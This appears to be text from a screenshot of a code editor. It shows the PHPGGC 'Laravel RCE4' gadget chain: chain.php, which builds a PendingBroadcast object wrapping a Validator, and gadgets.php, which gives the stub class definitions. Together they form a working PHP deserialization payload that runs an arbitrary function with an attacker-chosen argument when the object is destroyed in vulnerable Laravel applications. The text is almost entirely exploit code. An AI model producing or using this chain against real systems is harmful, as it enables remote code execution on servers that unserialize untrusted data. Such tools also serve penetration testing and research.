 gadgets.php
UNREGISTERED
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE4 extends \PHPGGC\GadgetChain\RCE
6 {
7 public static $version = '5.5.39';
8 public static $vector = '__destruct';
9 public static $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Illuminate\Validation\Validator($
function),
18 $parameter
19 );
20 }
21 }
22
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $event)
11 {
12 $this->events = $events;
13 $this->event = $event;
14 }
15 }
16 }
17
18
19 namespace Illuminate\Validation
20 {
21 class Validator
22 {
23 public $extensions;
24
25 function __construct($function)
26 {
27 $this->extensions = ['' => $function];
28 }
29 }
30 }
phpggc/master*, File is committed, Sergey Bobrov (a year ago), ASCII, Line 1, Column 1
master 4
Spaces: 4
PHP